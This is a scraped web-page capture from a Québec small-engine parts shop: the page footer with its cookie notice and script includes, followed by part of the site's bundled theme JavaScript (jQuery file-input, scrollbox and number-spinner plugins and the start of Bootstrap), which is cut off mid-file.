    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_facetedsearch/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js
body_size: 80777
content:
! function () {
    var n = {
            46: function () {
                function l(e) {
                    return (l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }! function (s) {
                    function a(e, t) {
                        this.options = t, this.$elementFilestyle = [], this.$element = s(e)
                    }
                    var r = 0;
                    a.prototype = {
                        clear: function () {
                            this.$element.val(""), this.$elementFilestyle.find(":text").val(""), this.$elementFilestyle.find(".badge").remove()
                        },
                        destroy: function () {
                            this.$element.removeAttr("style").removeData("filestyle"), this.$elementFilestyle.remove()
                        },
                        disabled: function (e) {
                            if (!0 === e) this.options.disabled || (this.$element.attr("disabled", "true"), this.$elementFilestyle.find("label").attr("disabled", "true"), this.options.disabled = !0);
                            else {
                                if (!1 !== e) return this.options.disabled;
                                this.options.disabled && (this.$element.removeAttr("disabled"), this.$elementFilestyle.find("label").removeAttr("disabled"), this.options.disabled = !1)
                            }
                        },
                        buttonBefore: function (e) {
                            if (!0 === e) this.options.buttonBefore || (this.options.buttonBefore = !0, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()));
                            else {
                                if (!1 !== e) return this.options.buttonBefore;
                                this.options.buttonBefore && (this.options.buttonBefore = !1, this.options.input && (this.$elementFilestyle.remove(), this.constructor(), this.pushNameFiles()))
                            }
                        },
                        icon: function (e) {
                            if (!0 === e) this.options.icon || (this.options.icon = !0, this.$elementFilestyle.find("label").prepend(this.htmlIcon()));
                            else {
                                if (!1 !== e) return this.options.icon;
                                this.options.icon && (this.options.icon = !1, this.$elementFilestyle.find(".icon-span-filestyle").remove())
                            }
                        },
                        input: function (e) {
                            if (!0 === e) this.options.input || (this.options.input = !0, this.options.buttonBefore ? this.$elementFilestyle.append(this.htmlInput()) : this.$elementFilestyle.prepend(this.htmlInput()), this.$elementFilestyle.find(".badge").remove(), this.pushNameFiles(), this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));
                            else {
                                if (!1 !== e) return this.options.input;
                                this.options.input && (this.options.input = !1, this.$elementFilestyle.find(":text").remove(), 0 < (e = this.pushNameFiles()).length && this.options.badge && this.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>"), this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))
                            }
                        },
                        size: function (e) {
                            if (void 0 === e) return this.options.size;
                            var t = this.$elementFilestyle.find("label"),
                                n = this.$elementFilestyle.find("input");
                            t.removeClass("btn-lg btn-sm"), n.removeClass("input-lg input-sm"), "nr" != e && (t.addClass("btn-" + e), n.addClass("input-" + e))
                        },
                        placeholder: function (e) {
                            if (void 0 === e) return this.options.placeholder;
                            this.options.placeholder = e, this.$elementFilestyle.find("input").attr("placeholder", e)
                        },
                        buttonText: function (e) {
                            if (void 0 === e) return this.options.buttonText;
                            this.options.buttonText = e, this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)
                        },
                        buttonName: function (e) {
                            if (void 0 === e) return this.options.buttonName;
                            this.options.buttonName = e, this.$elementFilestyle.find("label").attr({
                                class: "btn " + this.options.buttonName
                            })
                        },
                        iconName: function (e) {
                            if (void 0 === e) return this.options.iconName;
                            this.$elementFilestyle.find(".icon-span-filestyle").attr({
                                class: "icon-span-filestyle " + this.options.iconName
                            })
                        },
                        htmlIcon: function () {
                            return this.options.icon ? '<span class="icon-span-filestyle ' + this.options.iconName + '"></span> ' : ""
                        },
                        htmlInput: function () {
                            return this.options.input ? '<input type="text" class="form-control ' + ("nr" == this.options.size ? "" : "input-" + this.options.size) + '" placeholder="' + this.options.placeholder + '" disabled> ' : ""
                        },
                        pushNameFiles: function () {
                            var e = "",
                                t = [];
                            void 0 === this.$element[0].files ? t[0] = {
                                name: this.$element[0] && this.$element[0].value
                            } : t = this.$element[0].files;
                            for (var n = 0; n < t.length; n++) e += t[n].name.split("\\").pop() + ", ";
                            return "" !== e ? this.$elementFilestyle.find(":text").val(e.replace(/\, $/g, "")) : this.$elementFilestyle.find(":text").val(""), t
                        },
                        constructor: function () {
                            var e, t, n = this,
                                i = n.$element.attr("id");
                            "" !== i && i || (n.$element.attr({
                                id: i = "filestyle-" + r
                            }), r++), t = '<span class="group-span-filestyle ' + (n.options.input ? "input-group-btn" : "") + '"><label for="' + i + '" class="btn ' + n.options.buttonName + " " + ("nr" == n.options.size ? "" : "btn-" + n.options.size) + '" ' + (n.options.disabled ? 'disabled="true"' : "") + ">" + n.htmlIcon() + '<span class="buttonText">' + n.options.buttonText + "</span></label></span>", e = n.options.buttonBefore ? t + n.htmlInput() : n.htmlInput() + t, n.$elementFilestyle = s('<div class="bootstrap-filestyle input-group d-lg-flex">' + e + "</div>"), n.$elementFilestyle.find(".group-span-filestyle").attr("tabindex", "0").keypress(function (e) {
                                if (13 === e.keyCode || 32 === e.charCode) return n.$elementFilestyle.find("label").click(), !1
                            }), n.$element.css({
                                position: "absolute",
                                clip: "rect(0px 0px 0px 0px)"
                            }).attr("tabindex", "-1").after(n.$elementFilestyle), n.options.disabled && n.$element.attr("disabled", "true"), n.$element.change(function () {
                                var e = n.pushNameFiles();
                                0 == n.options.input && n.options.badge ? 0 == n.$elementFilestyle.find(".badge").length ? n.$elementFilestyle.find("label").append(' <span class="badge">' + e.length + "</span>") : 0 == e.length ? n.$elementFilestyle.find(".badge").remove() : n.$elementFilestyle.find(".badge").html(e.length) : n.$elementFilestyle.find(".badge").remove()
                            }), -1 < window.navigator.userAgent.search(/firefox/i) && n.$elementFilestyle.find("label").click(function () {
                                return n.$element.click(), !1
                            })
                        }
                    };
                    var e = s.fn.filestyle;
                    s.fn.filestyle = function (i, r) {
                        var o = "",
                            e = this.each(function () {
                                var e, t, n;
                                "file" === s(this).attr("type") && (t = (e = s(this)).data("filestyle"), n = s.extend({}, s.fn.filestyle.defaults, i, "object" === l(i) && i), t || (e.data("filestyle", t = new a(this, n)), t.constructor()), "string" == typeof i && (o = t[i](r)))
                            });
                        return void 0 !== l(o) ? o : e
                    }, s.fn.filestyle.defaults = {
                        buttonText: "Choose file",
                        iconName: "glyphicon glyphicon-folder-open",
                        buttonName: "btn-default",
                        size: "nr",
                        input: !0,
                        badge: !0,
                        icon: !0,
                        buttonBefore: !1,
                        disabled: !1,
                        placeholder: ""
                    }, s.fn.filestyle.noConflict = function () {
                        return s.fn.filestyle = e, this
                    }, s(function () {
                        s(".filestyle").each(function () {
                            var e = s(this),
                                t = {
                                    input: "false" !== e.attr("data-input"),
                                    icon: "false" !== e.attr("data-icon"),
                                    buttonBefore: "true" === e.attr("data-buttonBefore"),
                                    disabled: "true" === e.attr("data-disabled"),
                                    size: e.attr("data-size"),
                                    buttonText: e.attr("data-buttonText"),
                                    buttonName: e.attr("data-buttonName"),
                                    iconName: e.attr("data-iconName"),
                                    badge: "false" !== e.attr("data-badge"),
                                    placeholder: e.attr("data-placeholder")
                                };
                            e.filestyle(t)
                        })
                    })
                }(window.jQuery)
            },
            356: function () {
                var g;
                (g = jQuery).fn.scrollbox = function (m) {
                    return (m = g.extend({
                        linear: !1,
                        startDelay: 2,
                        delay: 3,
                        step: 5,
                        speed: 32,
                        switchItems: 1,
                        direction: "vertical",
                        distance: "auto",
                        autoPlay: !0,
                        onMouseOverPause: !0,
                        paused: !1,
                        queue: null,
                        listElement: "ul",
                        listItemElement: "li",
                        infiniteLoop: !0,
                        switchAmount: 0,
                        afterForward: null,
                        afterBackward: null,
                        triggerStackable: !1
                    }, m)).scrollOffset = "vertical" === m.direction ? "scrollTop" : "scrollLeft", m.queue && (m.queue = g("#" + m.queue)), this.each(function () {
                        var i, r, e, o, t, n, s, a, l, c = g(this),
                            u = null,
                            f = null,
                            d = !1,
                            p = 0,
                            h = 0;
                        m.onMouseOverPause && (c.bind("mouseover", function () {
                            d = !0
                        }), c.bind("mouseout", function () {
                            d = !1
                        })), i = c.children(m.listElement + ":first-child"), !1 === m.infiniteLoop && 0 === m.switchAmount && (m.switchAmount = i.children().length), n = function () {
                            if (!d) {
                                var e, t = i.children(m.listItemElement + ":first-child"),
                                    t = "auto" !== m.distance ? m.distance : "vertical" === m.direction ? t.outerHeight(!0) : t.outerWidth(!0),
                                    n = m.linear ? Math.min(c[0][m.scrollOffset] + m.step, t) : (n = Math.max(3, parseInt(.3 * (t - c[0][m.scrollOffset]), 10)), Math.min(c[0][m.scrollOffset] + n, t));
                                if (t <= (c[0][m.scrollOffset] = n)) {
                                    for (e = 0; e < m.switchItems; e++) m.queue && 0 < m.queue.find(m.listItemElement).length ? (i.append(m.queue.find(m.listItemElement)[0]), i.children(m.listItemElement + ":first-child").remove()) : i.append(i.children(m.listItemElement + ":first-child")), ++p;
                                    c[0][m.scrollOffset] = 0, clearInterval(u), u = null, g.isFunction(m.afterForward) && m.afterForward.call(c, {
                                        switchCount: p,
                                        currentFirstChild: i.children(m.listItemElement + ":first-child")
                                    }), m.triggerStackable && 0 !== h ? r() : !1 === m.infiniteLoop && p >= m.switchAmount || m.autoPlay && (f = setTimeout(o, 1e3 * m.delay))
                                }
                            }
                        }, s = function () {
                            if (!d) {
                                var e, t, n;
                                if (0 === c[0][m.scrollOffset]) {
                                    for (e = 0; e < m.switchItems; e++) i.children(m.listItemElement + ":last-child").insertBefore(i.children(m.listItemElement + ":first-child"));
                                    t = i.children(m.listItemElement + ":first-child"), t = "auto" !== m.distance ? m.distance : "vertical" === m.direction ? t.height() : t.width(), c[0][m.scrollOffset] = t
                                }
                                n = m.linear ? Math.max(c[0][m.scrollOffset] - m.step, 0) : (n = Math.max(3, parseInt(.3 * c[0][m.scrollOffset], 10)), Math.max(c[0][m.scrollOffset] - n, 0)), 0 === (c[0][m.scrollOffset] = n) && (--p, clearInterval(u), u = null, g.isFunction(m.afterBackward) && m.afterBackward.call(c, {
                                    switchCount: p,
                                    currentFirstChild: i.children(m.listItemElement + ":first-child")
                                }), m.triggerStackable && 0 !== h ? r() : m.autoPlay && (f = setTimeout(o, 1e3 * m.delay)))
                            }
                        }, r = function () {
                            0 !== h && (f = 0 < h ? (h--, setTimeout(o, 0)) : (h++, setTimeout(e, 0)))
                        }, o = function () {
                            clearInterval(u), u = setInterval(n, m.speed)
                        }, e = function () {
                            clearInterval(u), u = setInterval(s, m.speed)
                        }, a = function () {
                            m.autoPlay = !0, d = !1, clearInterval(u), u = setInterval(n, m.speed)
                        }, l = function () {
                            d = !0
                        }, t = function (e) {
                            m.delay = e || m.delay, clearTimeout(f), m.autoPlay && (f = setTimeout(o, 1e3 * m.delay))
                        }, m.autoPlay && (f = setTimeout(o, 1e3 * m.startDelay)), c.bind("resetClock", function (e) {
                            t(e)
                        }), c.bind("forward", function () {
                            m.triggerStackable ? null !== u ? h++ : o() : (clearTimeout(f), o())
                        }), c.bind("backward", function () {
                            m.triggerStackable ? null !== u ? h-- : e() : (clearTimeout(f), e())
                        }), c.bind("pauseHover", function () {
                            l()
                        }), c.bind("forwardHover", function () {
                            a()
                        }), c.bind("speedUp", function (e, t) {
                            "undefined" === t && (t = Math.max(1, parseInt(m.speed / 2, 10))), m.speed = t
                        }), c.bind("speedDown", function (e, t) {
                            "undefined" === t && (t = 2 * m.speed), m.speed = t
                        }), c.bind("updateConfig", function (e, t) {
                            m = g.extend(m, t)
                        })
                    })
                }
            },
            650: function () {
                ! function (x) {
                    "use strict";
                    var _ = 0;

                    function T(e, t) {
                        return x.map(e, function (e) {
                            return e + ".touchspin_" + t
                        })
                    }
                    x.fn.TouchSpin = function (b) {
                        if ("destroy" !== b) {
                            var w = {
                                    min: 0,
                                    max: 100,
                                    initval: "",
                                    replacementval: "",
                                    step: 1,
                                    decimals: 0,
                                    stepinterval: 100,
                                    forcestepdivisibility: "round",
                                    stepintervaldelay: 500,
                                    verticalbuttons: !1,
                                    verticalupclass: "glyphicon glyphicon-chevron-up",
                                    verticaldownclass: "glyphicon glyphicon-chevron-down",
                                    prefix: "",
                                    postfix: "",
                                    prefix_extraclass: "",
                                    postfix_extraclass: "",
                                    booster: !0,
                                    boostat: 10,
                                    maxboostedstep: !1,
                                    mousewheel: !0,
                                    buttondown_class: "btn btn-default",
                                    buttonup_class: "btn btn-default",
                                    buttondown_txt: "-",
                                    buttonup_txt: "+"
                                },
                                S = {
                                    min: "min",
                                    max: "max",
                                    initval: "init-val",
                                    replacementval: "replacement-val",
                                    step: "step",
                                    decimals: "decimals",
                                    stepinterval: "step-interval",
                                    verticalbuttons: "vertical-buttons",
                                    verticalupclass: "vertical-up-class",
                                    verticaldownclass: "vertical-down-class",
                                    forcestepdivisibility: "force-step-divisibility",
                                    stepintervaldelay: "step-interval-delay",
                                    prefix: "prefix",
                                    postfix: "postfix",
                                    prefix_extraclass: "prefix-extra-class",
                                    postfix_extraclass: "postfix-extra-class",
                                    booster: "booster",
                                    boostat: "boostat",
                                    maxboostedstep: "max-boosted-step",
                                    mousewheel: "mouse-wheel",
                                    buttondown_class: "button-down-class",
                                    buttonup_class: "button-up-class",
                                    buttondown_txt: "button-down-txt",
                                    buttonup_txt: "button-up-txt"
                                };
                            return this.each(function () {
                                var a, l, n, i, e, t, r, o, c = x(this),
                                    s = c.data(),
                                    u = 0,
                                    f = !1;

                                function d() {
                                    var e, t, n = c.val();
                                    "" !== n ? 0 < a.decimals && "." === n || (e = parseFloat(n), (t = e = isNaN(e) ? "" !== a.replacementval ? a.replacementval : 0 : e).toString() !== n && (t = e), e < a.min && (t = a.min), t = function (e) {
                                        switch (a.forcestepdivisibility) {
                                            case "round":
                                                return (Math.round(e / a.step) * a.step).toFixed(a.decimals);
                                            case "floor":
                                                return (Math.floor(e / a.step) * a.step).toFixed(a.decimals);
                                            case "ceil":
                                                return (Math.ceil(e / a.step) * a.step).toFixed(a.decimals);
                                            default:
                                                return e
                                        }
                                    }(t = e > a.max ? a.max : t), Number(n).toString() !== t.toString() && (c.val(t), c.trigger("change"))) : "" !== a.replacementval && (c.val(a.replacementval), c.trigger("change"))
                                }

                                function p() {
                                    if (a.booster) {
                                        var e = Math.pow(2, Math.floor(u / a.boostat)) * a.step;
                                        return a.maxboostedstep && e > a.maxboostedstep && (e = a.maxboostedstep, i = Math.round(i / e) * e), Math.max(a.step, e)
                                    }
                                    return a.step
                                }

                                function h() {
                                    d(), i = parseFloat(n.input.val());
                                    var e = i = isNaN(i) ? 0 : i,
                                        t = p();
                                    (i += t) > a.max && (i = a.max, c.trigger("touchspin.on.max"), v()), n.input.val(Number(i).toFixed(a.decimals)), e !== i && c.trigger("change")
                                }

                                function m() {
                                    d(), i = parseFloat(n.input.val());
                                    var e = i = isNaN(i) ? 0 : i,
                                        t = p();
                                    (i -= t) < a.min && (i = a.min, c.trigger("touchspin.on.min"), v()), n.input.val(i.toFixed(a.decimals)), e !== i && c.trigger("change")
                                }

                                function g() {
                                    v(), u = 0, f = "down", c.trigger("touchspin.on.startspin"), c.trigger("touchspin.on.startdownspin"), r = setTimeout(function () {
                                        e = setInterval(function () {
                                            u++, m()
                                        }, a.stepinterval)
                                    }, a.stepintervaldelay)
                                }

                                function y() {
                                    v(), u = 0, f = "up", c.trigger("touchspin.on.startspin"), c.trigger("touchspin.on.startupspin"), o = setTimeout(function () {
                                        t = setInterval(function () {
                                            u++, h()
                                        }, a.stepinterval)
                                    }, a.stepintervaldelay)
                                }

                                function v() {
                                    switch (clearTimeout(r), clearTimeout(o), clearInterval(e), clearInterval(t), f) {
                                        case "up":
                                            c.trigger("touchspin.on.stopupspin"), c.trigger("touchspin.on.stopspin");
                                            break;
                                        case "down":
                                            c.trigger("touchspin.on.stopdownspin"), c.trigger("touchspin.on.stopspin")
                                    }
                                    u = 0, f = !1
                                }
                                c.data("alreadyinitialized") || (c.data("alreadyinitialized", !0), _ += 1, c.data("spinnerid", _), c.is("input") && ("" !== (a = x.extend({}, w, s, function () {
                                    var n = {};
                                    return x.each(S, function (e, t) {
                                        t = "bts-" + t;
                                        c.is("[data-" + t + "]") && (n[e] = c.data(t))
                                    }), n
                                }(), b)).initval && "" === c.val() && c.val(a.initval), d(), function () {
                                    var e = c.val(),
                                        t = c.parent();
                                    "" !== e && (e = Number(e).toFixed(a.decimals));
                                    c.data("initvalue", e).val(e), c.addClass("form-control"), t.hasClass("input-group") ? function (e) {
                                        e.addClass("bootstrap-touchspin");
                                        var t, n, i = c.prev(),
                                            r = c.next(),
                                            o = '<span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + "</span>",
                                            s = '<span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + "</span>";
                                        i.hasClass("input-group-btn") ? (t = '<button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + "</button>", i.append(t)) : (t = '<span class="input-group-btn"><button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + "</button></span>", x(t).insertBefore(c));
                                        r.hasClass("input-group-btn") ? (n = '<button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button>", r.prepend(n)) : (n = '<span class="input-group-btn"><button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button></span>", x(n).insertAfter(c));
                                        x(o).insertBefore(c), x(s).insertAfter(c), l = e
                                    }(t) : function () {
                                        var e;
                                        e = a.verticalbuttons ? '<div class="input-group bootstrap-touchspin"><span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + '</span><span class="input-group-btn-vertical"><button class="' + a.buttondown_class + ' bootstrap-touchspin-up" type="button"><i class="' + a.verticalupclass + '"></i></button><button class="' + a.buttonup_class + ' bootstrap-touchspin-down" type="button"><i class="' + a.verticaldownclass + '"></i></button></span></div>' : '<div class="input-group bootstrap-touchspin"><span class="input-group-btn"><button class="' + a.buttondown_class + ' bootstrap-touchspin-down" type="button">' + a.buttondown_txt + '</button></span><span class="input-group-addon bootstrap-touchspin-prefix">' + a.prefix + '</span><span class="input-group-addon bootstrap-touchspin-postfix">' + a.postfix + '</span><span class="input-group-btn"><button class="' + a.buttonup_class + ' bootstrap-touchspin-up" type="button">' + a.buttonup_txt + "</button></span></div>";
                                        l = x(e).insertBefore(c), x(".bootstrap-touchspin-prefix", l).after(c), c.hasClass("input-sm") ? l.addClass("input-group-sm") : c.hasClass("input-lg") && l.addClass("input-group-lg")
                                    }()
                                }(), n = {
                                    down: x(".bootstrap-touchspin-down", l),
                                    up: x(".bootstrap-touchspin-up", l),
                                    input: x("input", l),
                                    prefix: x(".bootstrap-touchspin-prefix", l).addClass(a.prefix_extraclass),
                                    postfix: x(".bootstrap-touchspin-postfix", l).addClass(a.postfix_extraclass)
                                }, function () {
                                    "" === a.prefix && n.prefix.hide();
                                    "" === a.postfix && n.postfix.hide()
                                }(), c.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    38 === t ? ("up" !== f && (h(), y()), e.preventDefault()) : 40 === t && ("down" !== f && (m(), g()), e.preventDefault())
                                }), c.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    38 !== e && 40 !== e || v()
                                }), c.on("blur", function () {
                                    d()
                                }), n.down.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    32 !== t && 13 !== t || ("down" !== f && (m(), g()), e.preventDefault())
                                }), n.down.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    32 !== e && 13 !== e || v()
                                }), n.up.on("keydown", function (e) {
                                    var t = e.keyCode || e.which;
                                    32 !== t && 13 !== t || ("up" !== f && (h(), y()), e.preventDefault())
                                }), n.up.on("keyup", function (e) {
                                    e = e.keyCode || e.which;
                                    32 !== e && 13 !== e || v()
                                }), n.down.on("mousedown.touchspin", function (e) {
                                    n.down.off("touchstart.touchspin"), c.is(":disabled") || (m(), g(), e.preventDefault(), e.stopPropagation())
                                }), n.down.on("touchstart.touchspin", function (e) {
                                    n.down.off("mousedown.touchspin"), c.is(":disabled") || (m(), g(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("mousedown.touchspin", function (e) {
                                    n.up.off("touchstart.touchspin"), c.is(":disabled") || (h(), y(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("touchstart.touchspin", function (e) {
                                    n.up.off("mousedown.touchspin"), c.is(":disabled") || (h(), y(), e.preventDefault(), e.stopPropagation())
                                }), n.up.on("mouseout touchleave touchend touchcancel", function (e) {
                                    f && (e.stopPropagation(), v())
                                }), n.down.on("mouseout touchleave touchend touchcancel", function (e) {
                                    f && (e.stopPropagation(), v())
                                }), n.down.on("mousemove touchmove", function (e) {
                                    f && (e.stopPropagation(), e.preventDefault())
                                }), n.up.on("mousemove touchmove", function (e) {
                                    f && (e.stopPropagation(), e.preventDefault())
                                }), x(document).on(T(["mouseup", "touchend", "touchcancel"], _).join(" "), function (e) {
                                    f && (e.preventDefault(), v())
                                }), x(document).on(T(["mousemove", "touchmove", "scroll", "scrollstart"], _).join(" "), function (e) {
                                    f && (e.preventDefault(), v())
                                }), c.on("mousewheel DOMMouseScroll", function (e) {
                                    var t;
                                    a.mousewheel && c.is(":focus") && (t = e.originalEvent.wheelDelta || -e.originalEvent.deltaY || -e.originalEvent.detail, e.stopPropagation(), e.preventDefault(), (t < 0 ? m : h)())
                                }), c.on("touchspin.uponce", function () {
                                    v(), h()
                                }), c.on("touchspin.downonce", function () {
                                    v(), m()
                                }), c.on("touchspin.startupspin", function () {
                                    y()
                                }), c.on("touchspin.startdownspin", function () {
                                    g()
                                }), c.on("touchspin.stopspin", function () {
                                    v()
                                }), c.on("touchspin.updatesettings", function (e, t) {
                                    ! function (e) {
                                        (function (e) {
                                            a = x.extend({}, a, e)
                                        })(e), d();
                                        e = n.input.val();
                                        "" !== e && (e = Number(n.input.val()), n.input.val(e.toFixed(a.decimals)))
                                    }(t)
                                }), n.input.css("display", "block")))
                            })
                        }
                        this.each(function () {
                            var e = x(this).data();
                            x(document).off(T(["mouseup", "touchend", "touchcancel", "mousemove", "touchmove", "scroll", "scrollstart"], e.spinnerid).join(" "))
                        })
                    }
                }(jQuery)
            },
            249: function () {
                function m(e) {
                    return (m = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                if ("undefined" == typeof jQuery) throw new Error("Bootstrap's JavaScript requires jQuery");

                function w(e, t) {
                    if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                }

                function e(e) {
                    var t = this,
                        n = !1;
                    return r(this).one(o.TRANSITION_END, function () {
                        n = !0
                    }), setTimeout(function () {
                        n || o.triggerTransitionEnd(t)
                    }, e), this
                }

                function i(e, t) {
                    for (var n = 0; n < t.length; n++) {
                        var i = t[n];
                        i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
                    }
                }
                var r, t, n, o, S, x, _, g;
                ! function () {
                    var e = jQuery.fn.jquery.split(" ")[0].split(".");
                    if (e[0] < 2 && e[1] < 9 || 1 == e[0] && 9 == e[1] && e[2] < 1 || 4 <= e[0]) throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
                }(), S = "function" == typeof Symbol && "symbol" == m(Symbol.iterator) ? function (e) {
                        return m(e)
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : m(e)
                    }, r = jQuery, t = !(x = function (e, t, n) {
                        return t && i(e.prototype, t), n && i(e, n), e
                    }), n = {
                        WebkitTransition: "webkitTransitionEnd",
                        MozTransition: "transitionend",
                        OTransition: "oTransitionEnd otransitionend",
                        transition: "transitionend"
                    }, o = {
                        TRANSITION_END: "bsTransitionEnd",
                        getUID: function (e) {
                            for (; e += ~~(1e6 * Math.random()), document.getElementById(e););
                            return e
                        },
                        getSelectorFromElement: function (e) {
                            var t = e.getAttribute("data-target");
                            return t || (t = e.getAttribute("href") || "", t = /^#[a-z]/i.test(t) ? t : null), t
                        },
                        reflow: function (e) {
                            new Function("bs", "return bs")(e.offsetHeight)
                        },
                        triggerTransitionEnd: function (e) {
                            r(e).trigger(t.end)
                        },
                        supportsTransitionEnd: function () {
                            return Boolean(t)
                        },
                        typeCheckConfig: function (e, t, n) {
                            for (var i in n)
                                if (n.hasOwnProperty(i)) {
                                    var r = n[i],
                                        o = t[i],
                                        s = o && ((a = o)[0] || a).nodeType ? "element" : (o = o, {}.toString.call(o).match(/\s([a-zA-Z]+)/)[1].toLowerCase());
                                    if (!new RegExp(r).test(s)) throw new Error(e.toUpperCase() + ': Option "' + i + '" provided type "' + s + '" but expected type "' + r + '".')
                                } var a
                        }
                    }, t = function () {
                        if (window.QUnit) return !1;
                        var e, t = document.createElement("bootstrap");
                        for (e in n)
                            if (void 0 !== t.style[e]) return {
                                end: n[e]
                            };
                        return !1
